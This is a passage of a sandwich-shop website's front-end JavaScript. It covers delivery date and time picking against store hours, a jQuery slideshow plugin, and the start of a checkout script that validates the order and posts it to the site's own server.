    if( vs_closed_time == ">" || vs_closed_time == "=" )
        return 0;


    var vs_current_time = '';
    if( vs_current_date == "=" )
    {
        vs_current_time = compareTimes( date_cookie, date_current );
        if( vs_current_time == "<" ){   // same day but before current time, so invalid. 
            return 0;}
        }

        if( vs_current_date == "?" || vs_open_time == "?" || vs_closed_time == "?" || vs_current_time == "?")
        {
            return 0;
        }


        return cookie_date;
    }


    function account_for_user_time_pick(  )
    {

        is_user_pick_valid  = 0;
        if( ha.common.getTimepicked(  ) == 1 ) 
        {
            is_user_pick_valid = validate_user_pick( timeFloor );        
        }


        adduserpick =0;
        if(  is_user_pick_valid == 1 )
        {
            nowHidden = true;
            adduserpick = 'UserPick';
        }
        
        if( adduserpick == 'UserPick' )
            ret = {"state":state, "nowHidden":nowHidden, "nowDisabled":nowDisabled, "timeFloor":timeFloor, "user":adduserpick, "userTime": set_date_time( ha.common.getSpecificDate(  ), ha.common.getSpecificTime(  ) ) };
        else
            ret = {"state":state, "nowHidden":nowHidden, "nowDisabled":nowDisabled, "timeFloor":timeFloor, "user":0 };
    }




    function setManual( time, floor )
    {
        setDatePicker( new Date( ha.common.getSpecificDate( ) ),  ha.common.getSpecificTime( ) );
    }

    function setDatepickerAndTimePicker( timeState )
    {
        floorDate = timeState['timeFloor'];
        if( timeState == 'Closed' )
            overrideWithNoon = true;
        else
            overrideWithNoon = false;



        $(".delivery_date").datepicker("option",{ minDate: new Date(floorDate)});
        $(".delivery_date").datepicker('option', 'minDate', floorDate );
        $(".delivery_date").val($.datepicker.formatDate('D, M d, yy', floorDate));
        
        if( overrideWithNoon == true )
            $("div.timechange select > option[value='12:00']").attr("selected", "selected");
        else
        {
            min_time = new Date( floorDate );
            hour = pad( min_time.getHours(), 2 );
            minute = pad( min_time.getMinutes(), 2 );
            $("div.timechange select > option[value='"  +hour +":" + minute + "']").attr("selected", "selected");
        }
    }

    function pad(num, size) {
        var s = num+"";
        while (s.length < size) s = "0" + s;
        return s;
    }

    function compareTimes( t1, t2 )
    {
     if( ha.common.is_empty( t1 ) == 1 )
        return undefined;

    if( ha.common.is_empty( t2 ) == 1 )
        return undefined;


    var temp = t2.toString();
    t2= temp.replace("GMT ","GMT+");
    date1 = new Date( t1 );
    date2 = new Date( t2 );
    
    
    date1 = new Date( t1 );
    date2 = new Date( t2 );
    

    date_comp_1 = new Date( date1 );
    date_comp_2 = new Date( date1 );

    date_comp_1 = ha.common.blank_time( date_comp_1 );
    date_comp_2 = ha.common.blank_time( date_comp_2 );

    date_comp_1.setHours( date1.getHours(  ) );
    date_comp_1.setMinutes( date1.getMinutes(  ) );

    date_comp_2.setHours( date2.getHours(  ) );
    date_comp_2.setMinutes( date2.getMinutes(  ) );

    

    var result = "";
    if( date_comp_1.getTime(  ) > date_comp_2.getTime(  ) )
        result = ">";

    else if ( date_comp_1.getTime(  ) < date_comp_2.getTime(  ) ) 
        result = "<";
    
    else if ( date_comp_1.getTime(  ) === date_comp_2.getTime(  ) ) 
        result = "=";
    
    else
        result = "?";

    
    return result;
}





function compareDates( d1, d2 )
{
    if( ha.common.is_empty( d1 ) == 1 ){
        return undefined;
    }

    if( ha.common.is_empty( d2 ) == 1 )
    {
        return undefined;
    }

    date_comp_1 = new Date( d1 );
    date_comp_2 = new Date( d2 );

    date_comp_1 = ha.common.blank_time( date_comp_1 );
    date_comp_2  = ha.common.blank_time( date_comp_2 );

    date_comp_1.setHours( 0 );
    date_comp_1.setMinutes( 0 );
    date_comp_1.setSeconds( 0 );
    date_comp_1.setMilliseconds( 0 );

    date_comp_2.setHours( 0 );
    date_comp_2.setMinutes( 0 );
    date_comp_2.setSeconds( 0 );
    date_comp_2.setMilliseconds( 0 );


    var result = "";
    if( date_comp_1.getTime(  ) > date_comp_2.getTime(  ) )
        result = ">";
    else if ( date_comp_1.getTime(  ) < date_comp_2.getTime(  ) ) 
        result = "<";
    else if ( date_comp_1.getTime(  ) === date_comp_2.getTime(  ) ) 
        result = "=";
    else
        result = "?";
    
    
    return result;
}

// Supplement to the ha_common date picker select event
function dmDaterPickerSelected(  )
{
    timestate = ha.common.getTimeStateArray( );

    currentSelected = new Date( $(".delivery_date").val( ) ); 
    currentSelected.setHours(0,0,0,0);
    
    if( !timestate.timeFloor )
        return;

    floorDate = new Date( timestate.timeFloor );

    floorDate.setHours(0);
    floorDate.setMinutes(0);
    floorDate.setSeconds(0);

    if( currentSelected <= floorDate )
        return -1;

    if( currentSelected == floorDate )
    {
        floorTime = new Date( timestate.floorDate );
        remove_from_time_select_before( floorTime );
    }

}

function remove_from_time_select_before( theFloor )
{
    minTime = theFloor.getTime(  );
    
}

// Set the buttons - now and pick date/time
function setup_the_datepicker( timeState  )
{
    if( timeState )
    {

    }
    if( timeState['nowDisabled'] == true )
    {   
        $("#radio1").prop( "disabled", true );
    }
    else
    {
        $("#radio1").prop( "disabled", false );
    }
    if( timeState['nowHidden'] == true )
    {
        $(".date-time-text").show();
        $("#radio1").prop( "checked", false );
        $("#radio2").prop( "checked", true );
    }
    else
    {
        $(".date-time-text").hide();
        $("#radio1").prop( "checked", true );
        $("#radio2").prop( "checked", false );
    }
}

function get_time_from_date( date_time )
{
    if( typeof( date_time ) == "object" )
    {

        result = ( ha.common.pad( date_time.getHours(  ), 2 ) + ":" + ha.common.pad(date_time.getMinutes(  ),2) );
        return result;
    }
    else
    {
        var timeRegex = /([01]\d|2[0-3]):([0-5]\d)/;
        var match = timeRegex.exec( date_time );
        time = match[0];
        return time;
    }
}

function set_time_html( newTime )
{
    if( !newTime )
        return;

    var d = new Date( newTime );
    var time_only = get_time_from_date(d)
    
    
    $('.timedropdown option[value="' + time_only + '"]').prop('selected', true);
    

    if( $(".timedropdown").val(  )  == null || $(".timedropdown").val(  )  == "null"){

    }

}

function set_date_html( newDate )
{
    d = new Date( newDate );
    $(".delivery_date").val($.datepicker.formatDate('D, M d, yy', d ));
}



function setDatePicker( newDate, newTime )
{   
    $(".delivery_date").val($.datepicker.formatDate('D, M d, yy', newDate ));
    set_time_html( newTime );
}

function checkValidTime(  )
{
    if( ha.common.getTimepicked(  ) == 1 )
    {
        the_picked_date = ha.common.getSpecificDate(  );
        the_picked_time = ha.common.getSpecificTime(  );

        if( ha.common.getToday( ) == 1 && ha.common.get24HoursRequired( ) == 0)
        {
            return false;
        }
        return true;
    }
}


function roundMinutes( dateObject )
{
    now = dateObject;
    var mins = now.getMinutes();
    var quarterHours = Math.round(mins/15);
    if (quarterHours == 4)
    {
        now.setHours(now.getHours()+1);
    }   
    var rounded = (quarterHours*15)%60;
    now.setMinutes(rounded);
    return now;
}

function add24Hours( date )
{
    twenty_four_hours_later = new Date( date.getTime() + 60 * 60 * 24 * 1000 );   
    twenty_four_hours_later = roundMinutes( twenty_four_hours_later  );
    return twenty_four_hours_later 
}

function dateAdd( d, daysToAdd )
{
    if( !daysToAdd )
        daysToAdd = 1;
    
    result = new Date( d );
    result.setDate( result.getDate() + daysToAdd );
    return result;
}

function check_if_closed(  )
{
    openTime = ha.common.getOpenTime(  );
    closedTime = ha.common.getClosedTime(  );
    currentTime = ha.common.getCurrentDateTime(  );
    var hour = currentTime.getHours();
    var newDate = currentTime.setHours(hour + 1);
    var browser_check=0;
    storeOpenToday = ha.common.getOpenCloseFromDate( currentTime );
    // console.log(storeOpenToday)
    if(storeOpenToday.store_closed_on_day == 1)
    {
        if( compareTimes( new Date(newDate), openTime ) == '<')
        {
            return 1;
        }

        var compareClosedTime = compareTimes( new Date(newDate), closedTime );

        if(  compareClosedTime == '>' || compareClosedTime == "=" )
        {
            return 1;
        }
        else
        {
            return 0;
        }
    }
    else
    {
        return 1;
    }
    
}

function check_if_closed_now(  )
{
    openTime = ha.common.getOpenTime(  );
    closedTime = ha.common.getClosedTime(  );
    currentTime = ha.common.getCurrentDateTime(  );
    var browser_check=0;
    storeOpenToday = ha.common.getOpenCloseFromDate( currentTime );
    // console.log(storeOpenToday)
    if(storeOpenToday.store_closed_on_day == 1)
    {

        if( compareTimes( currentTime, openTime ) == '<')
        {
            return 1;
        }

        if( compareTimes( currentTime, closedTime ) == '>' || compareTimes( currentTime, closedTime ) == "=" )
        {
            return 1;
        }
        else
        {
            return 0;
        }
    }
    else
    {
        return 1;
    }
}


function calcFloor(  )
{
    current = ha.common.getCurrentDayHour(  );
    newDateMin = ha.common.date_plus_1( current );
    newDateMin = ha.common.set_date_time( newDateMin, ha.common.getOpenTime( ) );
    
    return newDateMin;
}


function format_date_time_for_display ( d )
{
   self = this;
   if( this.is_empty( d ) == 1 )
    return undefined; 

date_string = this.format_date( d );
d = new Date( d );
hours = d.getHours(  );
min = d.getMinutes( );
std_hours = military_hours_to_standard(  hours );

ampm = get_am_pm_from_military_hour( hours );

time_string = std_hours + ":" + this.pad( min, 2 ) + ampm;
return date_string + " " + time_string;
}


function military_hours_to_standard( display_hours )
{
    display_hours = parseInt(  display_hours ) ;
    if( display_hours > 12 )
        display_hours = display_hours - 12;
    return display_hours;
}

function test24HoursTooLate(  )
{
    closedTime = ha.common.getClosedTime(  );
    currentTime = ha.common.getCurrentDateTime(  );


    if( compareTimes( currentTime, closedTime ) == '>' )
        return 1;
    else
        return 0;
}

function getTimeFloor_closed_and_cater(  )
{
    // ADD SAT SUN CLOSED HERE.
    now = ha.common.getCurrentDayHour(  );
    newDateMin  = now;
    
    if(  check_if_closed(  ) == 1 )
    {
        newDateMin = calcFloor(  );
    }
    
    var check_24_hours_too_late = test24HoursTooLate(  );
    if( check_24_hours_too_late == 1 )
    {
        newDateMin = ha.common.date_plus_1( newDateMin );
    }
    else
    {
        // 24 hours from now is ok. since we are already tomorrow, set the time then for now, which would be 24 hours. 
        newDateMin = ha.common.set_date_time( newDateMin, now );
    }
    
    newDateMin = roundMinutes( newDateMin  );
    return newDateMin;
}


function getTimeFloor_closed_only(  )
{
    // ADD SAT SUN CLOSED HERE.
    newDateMin = ha.common.getCurrentDayHour(  );
    if(  check_if_closed(  ) == 1 )
    {
        newDateMin = calcFloor(  );
    }
    
    newDateMin = roundMinutes( newDateMin  );
    return newDateMin;
}


function getTimeFloor_cater_only(  )
{
    newDateMin = ha.common.getCurrentDayHour(  );
    
    if(  check_if_closed(  ) == 0 )
    {
        newDateMin = add24Hours( newDateMin );
    }
    else
    {
        return getTimeFloor_closed_and_cater(  )
    }
    
    newDateMin = roundMinutes( newDateMin  );
    return newDateMin;
}


function get_hours_cater(  )
{
    floor = getTimeFloor_cater_only(  );
    return floor;
}

function get_hours_closed(  )
{
    floor = getTimeFloor_closed_only(  );
    // console.log(floor)
    return floor;
}

function get_hours_cater_and_closed(  )
{
    floor = getTimeFloor_closed_and_cater(  );
    return floor;
}

function get_hours_regular(  )
{
    
    return new Date(  );
}


function set_date_time( date, time  )
{
    day = new Date( date );
    time_split = time.split(/\:|\-/g);
    day.setHours(time_split[0]);
    day.setMinutes(time_split[1]);
    return day;
}


function disableNow( trueToDisable )
{
    ha.common.setNowDisabled( trueToDisable );
}

function dynamic_hide_date( trueToPickNow )
{
    function showNow(  )
    {
      console.log( "*+ SHOW NOW" );
      if( ha.common.getClosed(  ) == 1 )
      {
        showDatePicker( );
        return;
    }
    $(".date-time-text").hide();
    $("#radio1").prop( "disabled", false );
    $("#radio1").prop( "checked", true );
    $("#radio2").prop( "checked", false );
    $(".date-time-text").hide();
    ha.common.check_validations_state(  );
} 

function showDatePicker(  )
{
    $("#radio1").prop( "checked", false );
    $("#radio2").prop( "checked", true );
    $(".date-time-text").show();

    $('.timechange').unbind('change').on('change', function () {
        if (ha.common.checkBreadType() == "error") {
            return false;
        }
        else
        {
            ha.common.setSpecificDateTime( $( '.delivery_date' ).val(  ) , $( '.timedropdown' ).val(  ) );
            
        }
    });
    
    time_state_array = ha.common.getTimeStateArray(  );

    if(  ha.common.getNowDisabled( ) == 1 )
    {
        showDatePicker(  );
        return;
    }

    if ( trueToPickNow == true ) 
    {
        showNow(  );
    } 
    else
    {
        showDatePicker(  );
        ha.common.onSpecificDateCallavailTime( hideValue );
    }
}





}

function convert_datetime_to_gmt_format(passed_time){

   var ptemp = passed_time.toString();
   passed_time= passed_time.replace("GMT ","GMT+");
   return passed_time;

}




function limit_select_times_by_date( floor_date_time )
{
    ha.common.getTimeAvilableSlots(  );
    var picked_date = new Date( $( ".delivery_date" ).val(  ) );
    
    var now_date = ha.common.getCurrentDateTime( );
    var open_time;
    var close_time;
    
    var times;
    var store_open_today=1;
    // console.log(picked_date+" -- "+new Date(  ))
    if( compareDates( picked_date, new Date(  ) ) == '=' )
    {
       open_time = ha.common.getOpenTime(  );
       close_time = ha.common.getClosedTime(  );
       
       if( compareTimes(  now_date, open_time ) == ">" )
       {
        var hour = now_date.getHours();
        var newDate = now_date.setHours(hour + 1);
        open_time = newDate;
                //console.log(open_time)
            }
            else if(compareTimes(  now_date, open_time ) == "<")
            {
                open_time = open_time.replace("GMT ", "GMT+");
                open_time = new Date(open_time);
                // console.log(open_time)
                // var hour = open_time.getHours();

                // var newDate = open_time.setHours(hour);
                // console.log(newDate)
                // open_time = newDate;
            }

            
        }
        else
        {
            times = ha.common.getOpenCloseFromDate( picked_date );
            open_time = times.open_time;
            // console.log(open_time)
            close_time = times.close_time;
            store_open_today = times.store_closed_on_day;
        }

        if(  store_open_today == 0 )
        {
            
            if( times.store_delivery_off_message == 1 )
            {
                ha.common.set_checkout_message( 'APOLOGIES, DUE TO HIGH ORDER VOLUME, WE CANNOT ACCEPT ADDITIONAL DELIVERY ORDERS AT THIS TIME.' );
            }
            else if ( times.store_delivery_off_message == 0 )
            {
                ha.common.set_checkout_message( "Sorry, we're currently closed. Please choose a future order time." );
                //var msg = "SORRY, WE&apos;RE CURRENTLY CLOSED. <br/>SELECT A FUTURE ORDER TIME BELOW.";
                //ha.common.set_checkout_message( msg );
            }
            ha.common.set_validation_blocker(  );
        }
        else
        {
            ha.common.clear_validation_blocker(  );
        }

        var timeStateArray  = ha.common.getTimeStateArray( );
        // console.log(timeStateArray);
        if( floor_date_time == undefined ||  floor_date_time == 'undefined'  ||  floor_date_time == ''  )
        {
            if( ha.common.compare_dates( picked_date, timeStateArray.timeFloor ) == "=" )
            {
                floor_date_time =  timeStateArray.timeFloor;   
            }
            else
            {
                floor_date_time = ha.common.set_date_time( picked_date, ha.common.format_time( open_time )  );
            }
        }
        else
        {
            if( timeStateArray.state == 'Cater' ||  timeStateArray.state == 'ClosedCater' )
            {
                // because if we are using catering, then we can't use the "getTimeStateArray" open time as a floor.  But we have already calc'd a floor so...
                
            }
            else{
                floor_date_time = ha.common.set_date_time( floor_date_time, ha.common.format_time( open_time )  );
            }
        }

        var floor_date_time = new Date( floor_date_time );      

        
        if( picked_date.getHours(  ) == 0 )
        {
            picked_date = ha.common.set_date_time( picked_date, ha.common.format_time( floor_date_time )  );
        }

        if(  ha.common.is_empty(floor_date_time) == 1 )
        {
           
            return;
        }
        // console.log(picked_date +" || "+floor_date_time)
        if( compareDates( picked_date , floor_date_time ) == "<" )
        {
            ha.common.set_html_date( floor_date_time );
            limit_select_times_by_date( floor_date_time  );
            picked_date = $( ".delivery_date" ).val(  );
        }
        else if( compareDates( picked_date , floor_date_time ) == "=" )
        {
            // console.log("===")
            $(".timedropdown option").each(function()
            {
                var index_time = $(this).val();

                var index_date_time = ha.common.set_date_time( picked_date, index_time );
                var vs_index_time_and_floor_time = compareTimes( index_date_time, floor_date_time );

                var vs_index_time_and_open_time = compareTimes( index_date_time, open_time );

                
                if( vs_index_time_and_floor_time == "<" )
                {
                    $( this ).remove(  );
                }

                if( vs_index_time_and_open_time == "<" )
                {
                    $( this ).remove(  );
                }


                var vs_index_time_and_closed_time = compareTimes( index_date_time, close_time );
                
                if( vs_index_time_and_closed_time == ">" )
                {
                    $( this ).remove(  );
                }
            });
        }

        else if( compareDates( picked_date , floor_date_time ) == ">" )
        {
         
            $(".timedropdown option").each(function()
            {
                var index_time = $(this).val();
                var index_date_time = ha.common.set_date_time(picked_date, index_time );
                
                
                vs_index_time_and_open_time = compareTimes( index_date_time, open_time );
                
                if( vs_index_time_and_open_time == "<" )
                {
                    $( this ).remove(  );
                }

                vs_index_time_and_closed_time = compareTimes( index_date_time, close_time );
                if( vs_index_time_and_closed_time == ">" )
                {
                    $( this ).remove(  );
                }
            });            
        }

        $( 'select.timedropdown option' ).each( function(  )
        {
            if( $($(this)).val(  ) == "12:00" )
                $($(this)).prop( 'selected',true );
        } );

        
    }

    $('.list-one a:nth-child(4)').click(function()
    {
      $("#sandwiches-popup").show();
  })
    $('.close-button').click(function(){
        $('.popup-wrapper').hide();
    })
         // $('.list-one a:nth-child(5)').click(function(){
         //    $("#sandwiches_quick_edit").show();
         // })
         

         

         $(".collapse-expand").click(function()
         {
            $(this).find('span').text(($(this).find('span').text() == '+')?'-':'+');
            $(this).next('.collapse').toggle();
        })
         


--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/slides.min.jquery.js?v=2.2
body_size: 11704
content:
/*
 * Slides, A Slideshow Plugin for jQuery
 * Intructions: http://slidesjs.com
 * By: Nathan Searles, http://nathansearles.com
 * Version: 1.2.0
 * Updated: February 5th, 2013
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
(function(a) {
    a.fn.slides = function(b) {
        return b = a.extend({}, a.fn.slides.option, b), this.each(function() {
            function w(g, h, i) {
                if (!p && o) {
                    switch (p = !0, b.animationStart(n + 1), g) {
                        case "next":
                            l = n, k = n + 1, k = e === k ? 0 : k, r = 2 * f, g = 2 * -f, n = k;
                            break;
                        case "prev":
                            l = n, k = n - 1, k = -1 === k ? e - 1 : k, r = 0, g = 0, n = k;
                            break;
                        case "pagination":
                            k = parseInt(i, 10), l = a("." + b.paginationClass + " li." + b.currentClass + " a", c).attr("href").match("[^#/]+$"), k > l ? (r = 2 * f, g = 2 * -f) : (r = 0, g = 0), n = k
                    }
                    "fade" === h ? b.crossfade ? d.children(":eq(" + k + ")", c).css({
                        zIndex: 10
                    }).fadeIn(b.fadeSpeed, b.fadeEasing, function() {
                        b.autoHeight ? d.animate({
                            height: d.children(":eq(" + k + ")", c).outerHeight()
                        }, b.autoHeightSpeed, function() {
                            d.children(":eq(" + l + ")", c).css({
                                display: "none",
                                zIndex: 0
                            }), d.children(":eq(" + k + ")", c).css({
                                zIndex: 0
                            }), b.animationComplete(k + 1), p = !1
                        }) : (d.children(":eq(" + l + ")", c).css({
                            display: "none",
                            zIndex: 0
                        }), d.children(":eq(" + k + ")", c).css({
                            zIndex: 0
                        }), b.animationComplete(k + 1), p = !1)
                    }) : d.children(":eq(" + l + ")", c).fadeOut(b.fadeSpeed, b.fadeEasing, function() {
                        b.autoHeight ? d.animate({
                            height: d.children(":eq(" + k + ")", c).outerHeight()
                        }, b.autoHeightSpeed, function() {
                            d.children(":eq(" + k + ")", c).fadeIn(b.fadeSpeed, b.fadeEasing)
                        }) : d.children(":eq(" + k + ")", c).fadeIn(b.fadeSpeed, b.fadeEasing, function() {}), b.animationComplete(k + 1), p = !1
                    }) : (d.children(":eq(" + k + ")").css({
                        left: r,
                        display: "block"
                    }), b.autoHeight ? d.animate({
                        left: g,
                        height: d.children(":eq(" + k + ")").outerHeight()
                    }, b.slideSpeed, b.slideEasing, function() {
                        d.css({
                            left: -f
                        }), d.children(":eq(" + k + ")").css({
                            left: f,
                            zIndex: 5
                        }), d.children(":eq(" + l + ")").css({
                            left: f,
                            display: "none",
                            zIndex: 0
                        }), b.animationComplete(k + 1), p = !1
                    }) : d.animate({
                        left: g
                    }, b.slideSpeed, b.slideEasing, function() {
                        d.css({
                            left: -f
                        }), d.children(":eq(" + k + ")").css({
                            left: f,
                            zIndex: 5
                        }), d.children(":eq(" + l + ")").css({
                            left: f,
                            display: "none",
                            zIndex: 0
                        }), b.animationComplete(k + 1), p = !1
                    })), b.pagination && (a("." + b.paginationClass + " li." + b.currentClass, c).removeClass(b.currentClass), a("." + b.paginationClass + " li:eq(" + k + ")", c).addClass(b.currentClass))
                }
            }

            function x() {
                clearInterval(c.data("interval"))
            }

            function y() {
                b.pause ? (clearTimeout(c.data("pause")), clearInterval(c.data("interval")), u = setTimeout(function() {
                    clearTimeout(c.data("pause")), v = setInterval(function() {
                        w("next", i)
                    }, b.play), c.data("interval", v)
                }, b.pause), c.data("pause", u)) : x()
            }
            a("." + b.container, a(this)).children().wrapAll('<div class="slides_control"/>');
            var o, p, q, r, t, u, v, c = a(this),
                d = a(".slides_control", c),
                e = d.children().size(),
                f = d.children().outerWidth(),
                g = d.children().outerHeight(),
                h = b.start - 1,
                i = 0 > b.effect.indexOf(",") ? b.effect : b.effect.replace(" ", "").split(",")[0],
                j = 0 > b.effect.indexOf(",") ? i : b.effect.replace(" ", "").split(",")[1],
                k = 0,
                l = 0,
                m = 0,
                n = 0;
            if (2 > e) return a("." + b.container, a(this)).fadeIn(b.fadeSpeed, b.fadeEasing, function() {
                o = !0, b.slidesLoaded()
            }), a("." + b.next + ", ." + b.prev).fadeOut(0), !1;
            if (!(2 > e)) {
                if (0 > h && (h = 0), h > e && (h = e - 1), b.start && (n = h), b.randomize && d.randomize(), a("." + b.container, c).css({
                        overflow: "hidden",
                        position: "relative"
                    }), d.children().css({
                        position: "absolute",
                        top: 0,
                        left: d.children().outerWidth(),
                        zIndex: 0,
                        display: "none"
                    }), d.css({
                        position: "relative",
                        width: 3 * f,
                        height: g,
                        left: -f
                    }), a("." + b.container, c).css({
                        display: "block"
                    }), b.autoHeight && (d.children().css({
                        height: "auto"
                    }), d.animate({
                        height: d.children(":eq(" + h + ")").outerHeight()
                    }, b.autoHeightSpeed)), b.preload && d.find("img:eq(" + h + ")").length) {
                    a("." + b.container, c).css({
                        background: "url(" + b.preloadImage + ") no-repeat 50% 50%"
                    });
                    var z = d.find("img:eq(" + h + ")").attr("src") + "?" + (new Date).getTime();
                    t = "slides_control" != a("img", c).parent().attr("class") ? d.children(":eq(0)")[0].tagName.toLowerCase() : d.find("img:eq(" + h + ")"), d.find("img:eq(" + h + ")").attr("src", z).load(function() {
                        d.find(t + ":eq(" + h + ")").fadeIn(b.fadeSpeed, b.fadeEasing, function() {
                            a(this).css({
                                zIndex: 5
                            }), a("." + b.container, c).css({
                                background: ""
                            }), o = !0, b.slidesLoaded()
                        })
                    })
                } else d.children(":eq(" + h + ")").fadeIn(b.fadeSpeed, b.fadeEasing, function() {
                    o = !0, b.slidesLoaded()
                });
                b.bigTarget && (d.children().css({
                    cursor: "pointer"
                }), d.children().on("click", function() { 
                    return w("next", i), !1
                })), b.hoverPause && b.play && (d.bind("mouseover", function() {
                    x()
                }), d.bind("mouseleave", function() {
                    y()
                })), b.generateNextPrev && (a("." + b.container, c).after('<a href="#" class="' + b.prev + '">Prev</a>'), a("." + b.prev, c).after('<a href="#" class="' + b.next + '">Next</a>')), a("." + b.next, c).on("click", function(a) {  
                    a.preventDefault(), b.play && y(), w("next", i)
                }), a("." + b.prev, c).on("click", function(a) {  return;
                    a.preventDefault(), b.play && y(), w("prev", i)
                }), b.generatePagination ? (b.prependPagination ? c.prepend("<ul class=" + b.paginationClass + "></ul>") : c.append("<ul class=" + b.paginationClass + "></ul>"), d.children().each(function() {
                    a("." + b.paginationClass, c).append('<li><a href="#' + m + '">' + (m + 1) + "</a></li>"), m++
                })) : a("." + b.paginationClass + " li a", c).each(function() {
                    a(this).attr("href", "#" + m), m++
                }), a("." + b.paginationClass + " li:eq(" + h + ")", c).addClass(b.currentClass), a("." + b.paginationClass + " li a", c).on("click", function() { 
                    return b.play && y(), q = a(this).attr("href").match("[^#/]+$"), n != q && w("pagination", j, q), !1
                }), a("a.link", c).on("click", function() {  return;
                    return b.play && y(), q = a(this).attr("href").match("[^#/]+$") - 1, n != q && w("pagination", j, q), !1
                }), b.play && (v = setInterval(function() {
                    w("next", i)
                }, b.play), c.data("interval", v))
            }
        })
    }, a.fn.slides.option = {
        preload: !1,
        preloadImage: "/img/loading.gif",
        container: "slides_container",
        generateNextPrev: !1,
        next: "next",
        prev: "prev",
        pagination: !0,
        generatePagination: !0,
        prependPagination: !1,
        paginationClass: "pagination",
        currentClass: "current",
        fadeSpeed: 200,
        fadeEasing: "easeInSine",
        slideSpeed: 1500,
        slideEasing: "easeOutSine",
        start: 1,
        effect: "fade",
        crossfade: !1,
        randomize: !1,
        play: 0,
        pause: 0,
        hoverPause: !1,
        autoHeight: !1,
        autoHeightSpeed: 350,
        bigTarget: !1,
        animationStart: function() {},
        animationComplete: function() {},
        slidesLoaded: function() {}
    }, a.fn.randomize = function(b) {
        function c() {
            return Math.round(Math.random()) - .5
        }
        return a(this).each(function() {
            var d = a(this),
                e = d.children(),
                f = e.length;
            if (f > 1) {
                e.hide();
                var g = [];
                for (i = 0; f > i; i++) g[g.length] = i;
                g = g.sort(c), a.each(g, function(a, c) {
                    var f = e.eq(c),
                        g = f.clone(!0);
                    g.show().appendTo(d), void 0 !== b && b(f, g), f.remove()
                })
            }
        })
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/sandwichcart.js?v=2.2
body_size: 30954
content:
ha.sandwichcart = window.ha.sandwichcart || {

    init: function() {
        
        var self = this;



        $('.place-order').unbind('click').on('click', function(e) {
            e.preventDefault();
           

            session = ha.common.check_session_state();
            if (session.session_state == false) {
                 if(session.facebook_only_user == false){
                   ha.common.login_popup();
                 } else {
                   ha.common.facebook_login();
                 }
            }
			
            
            if(ha.common.checkBreadType() == "error"){
        		return false;
        	}

            if ($(this).hasClass("disabled")) return false;

            var order_string = $('input[name="odstring"]').val();
            if (typeof order_string == "undefined" || !order_string) {
                alert("Please check your cart items. It can't be empty.");
                return false;
            }
			
            var delvry = -1;

            if ($('.top-buttons-wrapper li .active').text() == "DELIVERY") {
                delvry = 1;
            } else if ($('.top-buttons-wrapper li .active').text() == "PICK-UP") {
                delvry = 0;
            }

            var order_string = $('input[name="odstring"]').val();
            var address_id = $('input[name="address_selected"]').val();
            var pickup_address_id = $('input.pickup_address_id').val();
            var total = $('.grand-total').text();
            var delivery_fee = 0;
            if($('#hidden_delivery_fee').val()){
                var delivery_fee = $('#hidden_delivery_fee').val();
            }
            

            var now_or_specific = $('input[name="radiog_lite"]:checked').val();
            var date_val = $(".delivery_date").val();
            var time_val = $('div.timechange select').val();

            var tax = $('#hidden_tax').val();
            var coupon_code = $('#hidden_discount_id').val();
            var discount_amount = $('#hidden_discount_amount').val();
            var tip = $('#select_tip_amount').val();
            var sub_total = $('#hidden_sub_total').val();
            var meal_name = $('input[name="savemealname"]').val();
            var _card_number_auth = $('input[name="_card_number_auth"]').val();
            var _expiry_month_auth = $('input[name="_expiry_month_auth"]').val();
            var _expiry_year_auth = $('input[name="_expiry_year_auth"]').val();
            var deviceType = self.getOS();
            var browserType = self.getBrowserInfo();

            var payment_Form = $('#_payment_form').serializeArray();
			
			if(sub_total < 10 && delvry == 1){
				alert("$10.00 SUBTOTAL MINIMUM AMOUNT. Please add more items.");
				return false;
			}

            if (delvry < 0) {
                alert(delvry);
                alert("Choose Delivery or Pickup address.");
                return false;
            }
            if (delvry == 1 && (typeof address_id == "undefined" || !address_id)) {
                alert("Please select Delivery address.");
                return false;
            }
            if (delvry == 0 && (typeof pickup_address_id == "undefined" || !pickup_address_id)) {
                alert("Please select Pickup address.");
                return false;
            }

            if (now_or_specific == "specific") {

                if (typeof date_val == "undefined" || !date_val) {
                    alert("Please select date for order.");
                    return false;
                }
                if (typeof time_val == "undefined" || !time_val) {
                    alert("Please select date for order.");
                    return false;
                }
                var time_only = time_val.replace(" PM", ":00");
                time_only = time_val.replace(" AM", ":00");
                var date_combined = date_val + " " + time_only;

                var select_date = new Date(date_combined);
                var current_date = ha.common.getCurrentTimJs();

                
                if (select_date < current_date) {
                    alert("Select future date time.");
                    return false;
                }    
            }

            var card_id =  $("#changeBilling").val();

            // This fixes the no billing popup showing on entering card not ordering and refresh/return to checkout page
            var card_num_auth = $('input[name="_card_number_auth"]').val();
            var exp_month_auth = $('input[name="_expiry_month_auth"]').val();
            var exp_year_auth = $('input[name="_expiry_year_auth"]').val();

             if ( card_id == undefined || card_id == -1 || card_id == 0 )
            {
                if( card_num_auth == undefined || card_num_auth == "" || card_num_auth == "0" || card_num_auth == null )
                { 
                    alert("Please select billing");
                    return false; 
                }
            }

            var store_id = 1;

            if (delvry == 1) {
                
                address_id = address_id;
                store_id = $('input[name="delivery_store_id"]').val();

            } else {
                address_id = pickup_address_id;
                store_id = pickup_address_id;
            }

			$(this).addClass("disabled");
			
			//make sure the cart hasn't been emptied due to inactivity
			//(this can happen if the user opens the site in multiple windows at once)
			$.ajax({
				async: false,
				type: "POST",
				data: {"user_id": SESSION_ID},
				url: SITE_URL + "checkout/checkIfEmpty/",
				dataType: 'json',
				success: function(e) {
					result = e;
					if(result == 0){
						alert("Your cart has been emptied due to inactivity. Please place your order again.");
						location.reload();
						return false;
					} else {
						$.ajax({
							type: "POST",
							data: {
								'mealname': meal_name,
								'store_id': store_id,
								'address_id': address_id,
								'order_item_id': order_string,
								'total': total,
								'tax': tax,
                                'delivery_fee': delivery_fee,
								'delivery': delvry,
								'date': date_val,
								'time': time_val,
								'now_or_specific': now_or_specific,
								'credit_card_id': $('input[name="card_id"]').val(),
								'coupon_code': coupon_code,
								'tip': tip,
								'sub_total': sub_total,
								"off_amount": discount_amount,
								'credit_card': payment_Form[1].value,
